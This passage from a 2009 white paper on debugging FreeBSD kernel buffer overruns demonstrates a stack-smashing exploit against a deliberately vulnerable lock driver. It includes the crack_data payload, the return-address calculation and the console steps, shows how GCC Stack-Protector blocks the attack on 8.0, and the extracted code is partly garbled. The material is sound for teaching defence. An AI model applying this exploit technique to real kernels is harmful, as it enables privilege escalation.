	- 3. The code overruns the Kernel-space buffer, overwriting *ulock\_write*'s base stack pointer (OLD EBP) and the address of the instruction to execute on return (RETURN EIP).

The attacker has succeeded in overwriting the Return Instruction Pointer (RETURN EIP) such that when the *test\_password* function returns (that is, the *ret* instruction executes)*,* the unlock function will be called.

[Figure 6](#page-15-1) shows both code flows discussed (normal and compromised stack operations).

<span id="page-15-1"></span>

#### **Figure 6. Code Flow**

- 1. *ulock\_write* function calls the *test\_password* function.
- 2. The *copyin* function copies the buffer from User-space to Kernel-space.
- 3. When the *test\_password* function returns:



- a. In the case of normal stack operation, control returns to the *ulock\_write* function*.*
- b. In the case of compromised operation, control is passed to the *unlock*  function.

<span id="page-16-0"></span>In the sample code, system behavior after the *unlock* function returns is unpredictable as the stack has been irreparably corrupted by the attacker. In compromising the system, the attacker has overwritten *ulock\_write*'s base stack pointer with a dummy value. This means that when execution eventually continues in *ulock\_write,* a corrupted stack state is restored, yielding unpredictable results. A clever attacker might be able to substitute valid values for *unlock\_write*'s base stack pointer.

### <span id="page-16-1"></span>**Executing the Sample Code**

As has been stated, FreeBSD 7.2 does not include stack overrun protection. An attacker can therefore compromise the sample code using the method described in the previous section.

The sample code in  $\Delta p$  and  $\Delta p$ ; includes three files:

- 1. Makefile: The makefile for the character device driver.
- 2. module.c: The source code for the character device driver.
- 3. hack.c: A User-space program to hack the character device driver.

Copy the files listed in  $\Delta p$  Appendix  $\Delta p$  to a directory and build the character device driver with the *make* command.

```
image72# make
Warning: Object directory not changed from original /root/stack_smash
cc ‐O2 ‐fno‐strict‐aliasing ‐pipe  ‐D_KERNEL ‐DKLD_MODULE
…
ld ‐Bshareable  ‐d ‐warn‐common ‐o module.ko module.kld
objcopy ‐‐strip‐debug module.ko
```
Load the module with the *kldload* command.

image72# kldload ./module.ko

To test the driver to ensure normal operation, try passing the driver an incorrect password.

```
image72# echo ‐n pa1sword > /dev/ulock
image72# dmesg | tail ‐n 1
testing password
…
```
The *testing password* text indicates that the *ulock\_write* function did execute, but the absence of a subsequent *Click* indicates an incorrect password. Try passing the driver the correct password.

```
image72# echo ‐n password > /dev/ulock
image72# dmesg | tail ‐n 2
testing password
Click, lock has been opened!
```
In this case, the correct password was passed and the lock was opened. Now build the User-space program to hack the character device driver.

**Document Number: 322486-001** 17

Debugging Buffer Overruns in the FreeBSD\* Kernel September 2009 White Paper



image72# gcc ‐O2 hack.c ‐o hack

Inspect the source file *hack.c* and you will see that the memory written to the character driver does not contain the correct password. The data structure is shown below.

```
unsigned int crack data[8] =    {
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0x5b0,
                    0x67d
               };
```
Ignore the first six unsigned integers; as these contain dummy values (they should contain the password). The final two values are the most important:

- The second to last value, shown above as 0x5b0, is the instruction address to be jumped to when *test\_password* returns (in this case, the *unlock* function).
- The last value, shown above as  $0x67d$ , is the instruction address to be jumped to when *unlock* returns. In this case, the goal is to return to an instruction address in *unlock\_write* function*.*

These two addresses can vary depending on the compiler, compiler version, and compiler optimizations used to build the Kernel module. They are obtained by dumping the assembly of the module with the *objdump –S* command*.* 



The first address, 0x5b0, is the address of the unlock function shown above in red.



The second address is the address of the instruction *after* the *call* to the *test\_password* function inside the *ulock\_write* function shown above in red. If the instruction addresses in your *module.c* are different than those shown above, you may need to edit these values in *hack.c* and recompile.

There is one final obstacle to surmount before the character device driver is cracked. When *module.ko* is loaded using the *kldload* command, the module is loaded at an offset in memory. This means that instruction addresses within the module change by the offset. This offset can be obtained by using the *kldstat* command:

Debugging Buffer Overruns in the FreeBSD\* Kernel White Paper September 2009

18 Document Number: 322486-001



<span id="page-18-0"></span>

In the above example, the module is loaded at the address 0xc2977000 shown in red. Adding this address to the instruction addresses obtained with objdump calculates the actual addresses of the instructions in memory.

```
<actual instruction address> = <module address> + <instruction address>
```
The hack software performs this calculation when the address of the module is passed to it.

image72# ./hack Enter Module Load Offset :‐ 0xc2977000

[Figure 7](#page-18-3) shows the system console of a FreeBSD 7.2 system after the hack software has been executed. The lock has been opened without supplying the correct password.

#### <span id="page-18-3"></span>**Figure 7. FreeBSD 7.2 System Console after Hack has Executed**



## **FreeBSD 8.0**

This section details how an attacker would attempt to exploit the sample code on FreeBSD 8.0.

### **GCC Stack-Protector**

FreeBSD 8.0 includes stack overrun protection; therefore, an attacker cannot compromise the driver using the steps described for FreeBSD 7.2.

**Document Number: 322486-001** 19

<span id="page-18-2"></span><span id="page-18-1"></span>Debugging Buffer Overruns in the FreeBSD\* Kernel September 2009 White Paper



Build the sample code on FreeBSD 8.0 and you will notice the new *fstack-protector*  parameter is passed to GCC. The new parameter causes extra code to be inserted into the start and end of each function to check that the stack has not been compromised during the execution of the function.

```
image80# make
Warning: Object directory not changed from original /root/stack_smash
cc ‐O2 ‐pipe ‐fno‐strict‐aliasing ‐Werror ‐D_KERNEL ‐DKLD_MODULE ‐nostdinc   ‐I. ‐I@ ‐
I@/contrib/altq ‐finline‐limit=8000 ‐‐param inline‐unit‐growth=100 ‐‐param large‐function‐
growth=1000 -fno-common -mno-align-long-strings -mpreferred-stack-boundary=2 -mno-mmx ·
mno‐3dnow ‐mno‐sse ‐mno‐sse2 ‐mno‐sse3 ‐ffreestanding ‐fstack‐protector ‐std=iso9899:1999
‐fstack‐protector ‐Wall ‐Wredundant‐decls ‐Wnested‐externs ‐Wstrict‐prototypes  ‐Wmissing‐
prototypes ‐Wpointer‐arith ‐Winline ‐Wcast‐qual  ‐Wundef ‐Wno‐pointer‐sign ‐fformat‐
extensions ‐c module.c
ld  ‐d ‐warn‐common ‐r ‐d ‐o module.kld module.o
:> export_syms
awk ‐f /sys/conf/kmod_syms.awk module.kld  export_syms | xargs ‐J% objcopy % module.kld
```
To see how the GCC Stack-Protector works, change the build parameters such that GCC outputs assembly instead of an executable. Unfortunately the assembly produced by *objdump –S* omits key instructions. To generate the assembly, execute the following commands:

```
image80# setenv CFLAGS "‐S"
image80# make
…
<build fails>
…
image80# unset CFLAGS
```
The above commands generate a *module.s* file that contains the assembly generated by GCC. List the contents of the file with the *more* command and find the start and the end of the *test\_password* function:

```
…
test_password:
          pushl %ebp<br>movl %esp
                     %esp, %ebp
          subl $36, %esp
          movl 8(%ebp), %eax<br>movl %eax, -16(%eb
          movl %eax, -16(%ebp)<br>movl 12(%ebp), %eax
          movl 12(%ebp), %eax<br>movl %eax, -20(%ebp
                     %eax, -20(%ebp)
                  movl    16(%ebp), %eax
          mov1 %eax, -24(%ebp)
                  movl    __stack_chk_guard, %eax
                     \overline{\text{2}}eax, -4(\text{2}ebp)
…
.L16:
          movl -16(%ebp), %eax<br>movl $0, (%eax)
                     $0, (%eax)
          mov1 -4(%ebp), %eax
          xorl stack chk guard, %eax
          je .L19<br>call sta
                     __stack_chk_fail
.L19:
                  leave
          ret<br>.size
                   test_password, .-test_password
                  .p2align 4,,15
                  .type   memset, @function
```


<span id="page-20-0"></span>GCC has inserted the additional code (shown in red) that causes a canary value to be written to the stack during the initialization of a function, and for the value to be checked just before a function returns. The stack-protector canary value is inserted between the return instruction pointer (*RETURN EIP)* and any variables on the stack; this means that a buffer overrun attack targeted at overwriting the return instruction pointer will also overwrite the canary value. If the canary value check fails, a message warning the system administrator is displayed and the system is shut down (or launches the Kernel Debugger if available).

## **Compromising the Stack**

The following examples have been simplified to omit details not relevant to stack overruns. [Figure 8](#page-20-2) shows the normal operation of the stack in the *test\_password*  function with the canary value.

<span id="page-20-2"></span>

#### <span id="page-20-1"></span>**Figure 8. Normal Stack Operation**

When the *test\_password* function is called from *ulock\_write*;

1. The *call* instruction in the function *ulock\_write* pushes the return address (RETURN EIP) onto the stack; execution then starts in the function *test\_password*. The return address is the address of the instruction that will execute when the *test\_password* function has returned. It is usually the address of the instruction immediately following the *call* instruction in function *ulock\_write*; *ulock\_write's* stack base pointer (OLD EBP) is then also pushed onto the stack.

The canary value (CANARY) is then pushed onto the stack below *ulock\_write's*  base stack pointer.

- 2. A further eight bytes is then created on the stack for the Kernel-space buffer (2 x BUFFER). This is the Kernel-space buffer, to which the User-space buffer will be copied.
- 3. The buffer is then copied from User-space to Kernel-space, overwriting the space allocated for the buffer on the stack.



In this case, when the *test\_password* function returns, control correctly passes back to *ulock\_write*.

[Figure 9](#page-21-0) shows the operation of the stack when an attacker has passed a User-space buffer greater in size than the receiving Kernel-space buffer.

#### **Figure 9. Compromised Stack Operation**

<span id="page-21-0"></span>

When the *test\_password* function is called;

- 1. and 2. as per previous example.
- 3. The code overruns the Kernel-space buffer, overwriting the stack canary value (CANARY), *ulock\_write's* base stack pointer (OLD EBP), and the address of the instruction to execute on return (RETURN EIP).

The attacker has succeeded in overwriting the Return Instruction Pointer (RETURN EIP), but has also inadvertently overwritten the canary value (CANARY), such that when the *test\_password* function returns, the canary value check will fail and *stack\_chk\_fail* will be called.

[Figure 10](#page-21-1) shows both code flows discussed (normal and compromised stack operations).

#### 3h 1. stack\_chk\_fail(...) .. ulock\_write(...) test\_password(...)  $\left\{ \right.$  $\mathbf{f}$ call  $\overline{2}$ . **REV** test password()  $copyin(...)$  $\,$ N  $3a.$ return: return<sup>-</sup> ret  $\mathcal{F}$  $\mathcal{F}$

#### <span id="page-21-1"></span>**Figure 10. Code Flow**

Debugging Buffer Overruns in the FreeBSD\* Kernel White Paper September 2009

22 Document Number: 322486-001



- <span id="page-22-0"></span>1. *ulock\_write* function calls the *test\_password* function.
- 2. The *copyin* function copies the buffer from User-space to Kernel-space.
- 3. When the *test\_password* function returns.
	- a. In the case of normal stack operation, control returns to the *ulock\_write* function*.*
	- b. In the case of compromised operation, the *stack\_chk\_fail* function is called and the system will display a message alerting the system administrator to the stack overflow.

### <span id="page-22-1"></span>**Executing the Sample Code**

As described in the FreeBSD 7.2 section, build the sample code with the make command.

image80# make …

Because a different version of FreeBSD is being used, with a different compiler and so on, all of the offsets can be expected to change. Use the *objdump –S* command to determine the correct offsets for the *unlock function* and the *Return Instruction Pointer.* 

```
image80# objdump –S module.ko
…
00000620 <unlock>:
620:   55                      push   %ebp
 621:   89 e5                   mov    %esp,%ebp
 623:   83 ec 04                sub    $0x4,%esp
626:   c7 04 24 14 07 00 00    movl   $0x714,(%esp)
…
00000640 <test_password>:
640:   55                      push   %ebp
641: 89 e5
643:   83 ec 24                sub    $0x24,%esp
                              mov %ebx,0xffffffff4(%ebp)
…
000006d0 <ulock_write>:
 6d0:   55                      push   %ebp
 6d1:   89 e5                   mov    %esp,%ebp
 6d3:   83 ec 08                sub    $0x8,%esp
 6d6:   c7 04 24 3b 07 00 00    movl   $0x73b,(%esp)
 6dd:   c7 45 fc ff ff ff ff    movl   $0xffffffff,0xfffffffc(%ebp)
 6e4:   e8 fc ff ff ff          call   6e5 <ulock_write+0x15>
 6e9:   8b 55 10                mov    0x10(%ebp),%edx
 6ec:   8d 45 fc                lea    0xfffffffc(%ebp),%eax
 6ef:   8b 4d 0c                mov    0xc(%ebp),%ecx
                              mov %edx,(%esp)
 6f5:   8b 55 08                mov    0x8(%ebp),%edx
 6f8:   e8 43 ff ff ff          call   640 <test_password>
 6fd: c7 04 24 4d 07 00 00 movl $0x74d,(%ep)…
```
As expected, the two offsets (shown in red above) have changed. In addition, there is now an extra four bytes between the Kernel-space buffer and the *Return Instruction Pointer* to hold the canary value.

Debugging Buffer Overruns in the FreeBSD\* Kernel September 2009 White Paper Document Number: 322486-001 23



To illustrate this, FreeBSD 8.0 creates 36 bytes of stack space for the *test\_complete function,* shown in red above*.* FreeBSD 7.2 creates 32 bytes of stack space for the *test\_complete function,* shown in [Figure 11](#page-23-0)*.*

#### <span id="page-23-0"></span>**Figure 11. Growing the Stack**



In addition to updating the instruction offsets, the hack software must be updated to also overwrite the canary value*.* The *crack\_data* data structure is shown below, updated with the new offsets and an extra four bytes to overwrite the canary value.

```
unsigned int crack_data[9] =  
              {
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0xFFFFFFFF,
                    0x620,
                    0x6fd
               };
```
Now build the hack software.

image80# gcc ‐O2 hack.c ‐o hack

Load the module and find the modules offset in memory.

image80# kldload ./module.ko image80# kldstat Id Refs Address Size Name 1 3 0xc0400000 cbabc8 Kernel 2 1 0xc25d5000 2000 module.ko

Execute the hack and enter the module's load offset.

image80# ./hack Enter Module Load Offset :‐ 0xc25d5000

The stack overrun is automatically detected at the exit of the *test\_password* function and the Kernel Debugger is automatically launched (please see [Figure 12\)](#page-24-2). From the

Debugging Buffer Overruns in the FreeBSD\* Kernel White Paper September 2009

24 Document Number: 322486-001



Kernel Debugger prompt the *bt* (backtrace) command can be issued to trace the source of the buffer overrun.

#### <span id="page-24-2"></span><span id="page-24-0"></span>**Figure 12. Stack Overflow Detected**



## <span id="page-24-1"></span>**Conclusion**

The addition of stack overflow protection to the Kernel in FreeBSD 8.0 is both valuable as an improvement to system security and as an aid in Kernel development. However, the overall effects of this protection on system performance remains to be seen.

<span id="page-25-0"></span>

## <span id="page-25-1"></span>*Conclusion*

Utilities such as RedZone and GCC Stack-Protector can help FreeBSD Kernel developers determine potential buffer overruns early in the development process when the root cause is far less difficult to identify. Kernel Developers should be familiar with these tools and consider using them in their unit-test processes.

Buffer overruns have a tendency to be overlooked and misdiagnosed, and are frequently attributed to system gremlins by application engineers. They are considered some of the most difficult bugs to resolve, and Kernel coding is often regarded as one of the toughest development environments. Hopefully this paper has demonstrated that Kernel buffer overruns are now easily identified and resolved.

## <span id="page-25-2"></span>*Reference List*

[The FreeBSD Manual Pages, Section 9,](http://www.freebsd.org/cgi/man.cgi?query=memguard&apropos=0&sektion=0&manpath=FreeBSD+7.2-RELEASE&format=html) Memguard, 2009. The FreeBSD Documentation Project.

[The FreeBSD Manual Pages, Section 9,](http://www.freebsd.org/cgi/man.cgi?query=redzone&apropos=0&sektion=0&manpath=FreeBSD+7.2-RELEASE&format=html) RedZone, 2009. The FreeBSD Documentation Project.

*[Profiling and Debugging the FreeBSD Kernel White Paper](http://oss.intel.com/).* Kinsella, Ray. Intel Corporation, 2009

[Intel® 64 and IA-32 Architectures Software Developer's Manual, Volume 3A: System](http://www.intel.com/Assets/PDF/manual/253668.pdf) [Programming Guide, Part 1.](http://www.intel.com/Assets/PDF/manual/253668.pdf) Chapter 19: Debugging and Performance Monitoring. Intel Corporation, 2009

Voras, Ivan. [What's cooking for FreeBSD 8?](http://ivoras.sharanet.org/freebsd/freebsd8.html)

[FreeBSD Architecture Handbook,](http://www.freebsd.org/doc/en/books/arch-handbook/driverbasics-char.html) Section 9.4, Character Devices. 2009. The FreeBSD Documentation Project.

[Intel® 64 and IA-32 Architectures Software Developer's Manual.](http://www.intel.com/Assets/PDF/manual/253666.pdf) Volume 2A: Instruction Set Reference, A-M. Intel Corporation, 2009

[GCC extension for protecting applications from stack-smashing attacks.](http://www.trl.ibm.com/projects/security/ssp/) 2009. IBM Corporation.



# <span id="page-26-1"></span><span id="page-26-0"></span>*Appendix A*

#### **Makefile**

# Note: It is important to make sure you include the <bsd.kmod.mk> makefile after declaring the KMOD and SRCS variables. # Declare Name of Kernel module KMOD = module # Enumerate Source files for Kernel module SRCS = module.c # Include Kernel module makefile .include <bsd.kmod.mk>

#### **module.c**

```
#include <sys/param.h>  
#include <sys/module.h>
#include <sys/Kernel.h>  
#include <sys/malloc.h>
#include <sys/endian.h>
#include <sys/libkern.h>  
#include <sys/kthread.h>
#include <vm/vm_param.h>  
#include <sys/proc.h>
the contract of the contract of the contract of the contract of the contract of the contract of the contract of
#define COOKIE_SIZE 64
#define COOKIE_NUM  10  
#define ALLOC_NUM   1000
the contract of the contract of the contract of the contract of the contract of the contract of the contract of
MALLOC_DEFINE(swap_mem, "bswap_mem", "bswap_mem");
the contract of the contract of the contract of the contract of the contract of the contract of the contract of
uint8_t bContinue = TRUE;
const char module_name[] = "bad_mod\0";
const char thread_name[] = "bad_thread";
#define  num_ints (COOKIE_SIZE‐sizeof(module_name))/sizeof(uint32_t)
struct proc *pProc = NULL;
the contract of the contract of the contract of the contract of the contract of the contract of the contract of
struct _cookie
{
        char canary_string[sizeof(module_name)];<br>uint32_t ints[num_ints];
                        ints[num_ints];
};
struct _cookie *pBuffer[COOKIE_NUM];
void _thread(void *pParam);
void _alloc(void);
int _start_thread(struct proc **ppProc);
void _wait_4_thread(struct proc *pProc);
void _free(void);
static int
cookie_cmp(const void *p1, const void *p2)
{
        const uint32_t u1 = *((const uint32_t *));
```


```
const uint32_t u2 = *((const uint32_t *));
           if ( u1 > u2 )                return (1);
                   else if (u1 < u2)
                                     return (‐1);
                   else
                                     return (0);
}
void _alloc()
{
           struct _cookie *alloc_buf[ALLOC_NUM];<br>uint32 t top distance = 0xFFFF
                                top\_distance = 0xFFFFFFFF;
          uint32_t cur\_distance = 0;<br>uint32_t top\_index = 0;top\_index = 0;for(int i=0; i < ALLOC_NUM; i++)alloc_buf[i] = malloc(COOKIE_SIZE, swap_mem, \theta);
                   //sort in order of memory address
                  qsort(alloc_buf, ALLOC_NUM, sizeof(struct _cookie *), cookie_cmp);
                   /*
                    * find the most virtually contiguous memory available,
                     * reduces probability of damage to the system,
                     * usually works, you may need to tweak
                     */
for(int i=0; i < ALLOC_NUM ‐ COOKIE_NUM; i++)
                   {
                                      cur_distance = (uint32_t) alloc_buf[i + COOKIE_NUM] ‐ (uint32_t)
 alloc_buf[i];
                                     if(cur_distance < top_distance)
                {
                                                        top_index = i;
                                                        top_distance = cur_distance;
                }
                  }
          for(int i=0, e=0; i < ALLOC_NUM; i++)
           \mathcal{L}if(i > = top_index & 4 < (top_index + COOKIE_NUM))                {
                                                        pBuffer[e] = alloc_buf[i];
                                                        bzero( pBuffer[e],COOKIE_SIZE);
                                strcpy(pBuffer[e]‐>canary_string, module_name);
                                                        e++;
                                                        //printf("RZFooter: 0x%.08x\n",
                                                                ((int) alloc_buf[i]) + COOKIE_SIZE);
                }
                                    else
                {
                     free(alloc_buf[i],swap_mem);<br>}
                }
                  }
}
void _free()
{
           for(int i=0; i < COOKIE_NUM; i++)
```
Debugging Buffer Overruns in the FreeBSD\* Kernel White Paper September 2009

28 Document Number: 322486-001



```
                free(pBuffer[i],swap_mem);
}
int _start_thread(struct proc **ppProc)
{
                   return kthread_create(_thread, pBuffer, ppProc,
                                     0, 0, thread_name);
}
void _wait_4_thread(struct proc *pProc)
{
                   tsleep(pProc, curthread‐>td_priority , "sleep", 0);
}
void _thread(void *pParam)
{
                   while(bContinue)
        {
                                     uint32_t cookie_and_wait =
                                                         (arc4random() % COOKIE_NUM);
